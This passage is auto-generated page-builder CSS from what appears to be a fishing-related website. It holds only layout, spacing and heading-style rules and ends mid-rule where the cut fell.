.fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 480px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1200px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-5f8d67e4049f7.fl-row-full-height > .fl-row-content-wrap,.fl-node-5f8d67e4049f7.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5f8d67e4049f7.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5f8d67e4049f7.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5f8d67e4049f7.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-5f8d67e4049f7.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-5f8d67e4049f7.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-5f8d67e4049f7.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5f8d67e4049f7 > .fl-row-content-wrap:after {background-color: rgba(0,0,0,0.21);}.fl-node-5f8d67e4049f7 > .fl-row-content-wrap {background-image: url(https://ojaiangler.com/wp-content/uploads/2020/10/20160906_173109-scaled.jpg);background-repeat: no-repeat;background-position: 0% 21%;background-attachment: scroll;background-size: cover;}.fl-node-5f8d67e4049f7.fl-row-custom-height > .fl-row-content-wrap {min-height: 350px;}@media(max-width: 480px) {.fl-node-5f8d67e4049f7.fl-row-custom-height > .fl-row-content-wrap {min-height: 230px;}} .fl-node-5f8c130a28a9a > .fl-row-content-wrap {padding-top:50px;padding-bottom:50px;}.fl-node-5f8c130a28a96 > .fl-row-content-wrap {background-color: rgba(0,191,243,0.08);}.fl-node-5f8c130a28a96 .fl-builder-top-edge-layer > * {width: 100%;left: calc( 50% - 50% );right: auto;height: 5%;top: 0;bottom: auto;transform: scaleX(1) scaleY(1);}.fl-node-5f8c130a28a96 .fl-builder-top-edge-layer .fl-shape-content .fl-shape {fill: #ffffff;}.fl-node-5f8c130a28a96 .fl-builder-bottom-edge-layer > * {width: 100%;left: calc( 50% - 50% );right: auto;height: 5%;top: auto;bottom: 0;transform: scaleX(1) scaleY(-1);}.fl-node-5f8c130a28a96 .fl-builder-bottom-edge-layer .fl-shape-content .fl-shape {fill: #ffffff;} .fl-node-5f8c130a28a96 > .fl-row-content-wrap {padding-top:70px;padding-bottom:70px;}@media ( max-width: 768px ) { .fl-node-5f8c130a28a96.fl-row > .fl-row-content-wrap {padding-top:60px;padding-right:20px;padding-bottom:60px;padding-left:20px;}}@media ( max-width: 480px ) { .fl-node-5f8c130a28a96.fl-row > .fl-row-content-wrap {padding-top:50px;padding-right:20px;padding-bottom:50px;padding-left:20px;}} .fl-node-5f8c130a28aac > .fl-row-content-wrap {padding-top:50px;padding-bottom:50px;}@media ( max-width: 480px ) { .fl-node-5f8c130a28aac.fl-row > .fl-row-content-wrap {padding-top:50px;padding-right:20px;padding-bottom:50px;padding-left:20px;}}.fl-node-5f8c130a28a98 {width: 50.01%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5f8c130a28a98 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}} .fl-node-5f8c130a28a98 > .fl-col-content {margin-right:20px;margin-left:20px;}.fl-node-5f8c130a28a9c {width: 52.17%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5f8c130a28a9c {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}} .fl-node-5f8c130a28a9c > .fl-col-content {margin-right:20px;margin-left:20px;}.fl-node-5f8c149b091d5 {width: 50%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5f8c149b091d5 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}} .fl-node-5f8c149b091d5 > .fl-col-content {margin-right:10px;margin-left:10px;}.fl-node-5f8d67e4049f4 {width: 100%;}.fl-node-5f8d67fe7b4b5 {width: 100%;}.fl-node-5f8c130a28a99 {width: 49.99%;} .fl-node-5f8c130a28a99 > .fl-col-content {margin-right:20px;margin-left:20px;}.fl-node-5f8c130a28a9d {width: 47.83%;} .fl-node-5f8c130a28a9d > .fl-col-content {margin-right:20px;margin-left:20px;}.fl-node-5f8c14e0cbabb {width: 50%;}.bb-heading-input.input-small {width: 46px !important;}.pp-heading-content {overflow: hidden;}.pp-heading-content .pp-heading-link {text-decoration: none;}.pp-heading-content span.heading-title {display: block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title {display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {position: relative;display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before,.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {content: "";display: block;position: absolute;top: 50%;border-width: 0;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {right: 100%;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {left: 100%;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading.pp-separator--inline {display: flex;align-items: center;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator {flex: 1;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator span {display: block;}.pp-heading-content .pp-heading.pp-separator--inline.pp-left > .pp-heading-separator:first-of-type,.pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:last-of-type {display: none;}.rtl .pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:last-of-type {display: block;}.rtl .pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:first-of-type {display: none;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type span {margin: 0 0 0 auto;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type span {margin: 0 auto 0 0;}.pp-heading-content .pp-heading-separator {margin: 0 auto;padding: 0;position: relative;overflow: hidden;}.pp-heading-content .pp-heading-separator.line_with_icon:before {right: 50%;left: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon:after {left: 50%;right: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon:before,.pp-heading-content .pp-heading-separator.line_with_icon:after {content: "";position: absolute;bottom: 50%;border-width: 0;top: 50%;}.pp-heading-content .pp-heading-separator .heading-icon-image {vertical-align: middle;box-shadow: none !important;max-width: 100%;}.pp-heading-content .pp-heading-separator .pp-separator-line {max-width: 100%;display: block;}.pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;}.pp-heading-content .pp-heading-separator.icon_only span {display: inline-block;}@media only screen and (max-width: 768px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:before {right: 2%;}}@media only screen and (max-width: 480px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:before {right: 2%;}}@media (max-width: 480px) {}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-prefix {}div.fl-node-5f8c130a28aa8 .pp-heading-content {text-align: center;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading {}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;display: block;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title:before {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title:after {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 50px;border-bottom-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-sub-heading,div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-sub-heading p {}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 2px;width: 50px;margin: 0 auto;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5f8c130a28aa8 .pp-heading-content {text-align: ;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5f8c130a28aa8 .pp-heading-content {text-align: center;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator .pp-separator-line {margin: 0 auto;float: none;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-prefix {}}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-weight: 700;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .heading-title {font-weight: 300;line-height: 1.3;}div.fl-node-5f8c130a28aa8 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title, div.fl-node-5f8c130a28aa8 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-5f8c130a28aa8 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title, div.fl-node-5f8c130a28aa8 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-sub-heading, div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-sub-heading p {font-size: 24px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator:not(.inline) {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 480px) {div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 33px;}div.fl-node-5f8c130a28aa8 .pp-heading-content .pp-heading .heading-title {font-size: 30px;}} .fl-node-5f8c130a28aa8 > .fl-module-content {margin-top:-18px;}@media ( max-width: 768px ) { .fl-node-5f8c130a28aa8.fl-module > .fl-module-content {margin-top:20px;}}@media ( max-width: 480px ) { .fl-node-5f8c130a28aa8.fl-module > .fl-module-content {margin-bottom:0px;}}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-prefix {}div.fl-node-5f8c130a28aa9 .pp-heading-content {text-align: left;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading {}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {text-transform: capitalize;display: inline;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 50px;border-bottom-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-sub-heading,div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-sub-heading p {}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 2px;width: 50px;float: left;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5f8c130a28aa9 .pp-heading-content {text-align: ;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5f8c130a28aa9 .pp-heading-content {text-align: center;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator .pp-separator-line {margin: 0 auto;float: none;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-prefix {}}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading .heading-title {font-weight: 700;}div.fl-node-5f8c130a28aa9 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-5f8c130a28aa9 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-5f8c130a28aa9 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-5f8c130a28aa9 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator:not(.inline) {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 480px) {div.fl-node-5f8c130a28aa9 .pp-heading-content .pp-heading .heading-title {font-size: 28px;}} .fl-node-5f8c130a28aa9 > .fl-module-content {margin-top:-18px;}@media ( max-width: 768px ) { .fl-node-5f8c130a28aa9.fl-module > .fl-module-content {margin-bottom:20px;}}@media (max-width: 480px) { .fl-node-5f8c130a28aa9 > .fl-module-content { margin-top:20px; } }div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-prefix {}div.fl-node-5f8c130a28aaa .pp-heading-content {text-align: left;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading {}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading .heading-title span.pp-primary-title {text-transform: capitalize;display: inline;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 50px;border-bottom-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-sub-heading,div.fl-node-5f8c130a28aaa .pp-heading-content .pp-sub-heading p {}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-bottom-width: 2px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 2px;width: 50px;float: left;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5f8c130a28aaa .pp-heading-content {text-align: ;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5f8c130a28aaa .pp-heading-content {text-align: center;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator .pp-separator-line {margin: 0 auto;float: none;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-prefix {}}div.fl-node-5f8c130a28aaa div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-5f8c130a28aaa div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-5f8c130a28aaa div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-5f8c130a28aaa div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator:not(.inline) {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 480px) {div.fl-node-5f8c130a28aaa .pp-heading-content .pp-heading .heading-title {font-size: 28px;}} .fl-node-5f8c130a28aaa > .fl-module-content {margin-top:-18px;}@media ( max-width: 768px ) { .fl-node-5f8c130a28aaa.fl-module > .fl-module-content {margin-top:20px;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: 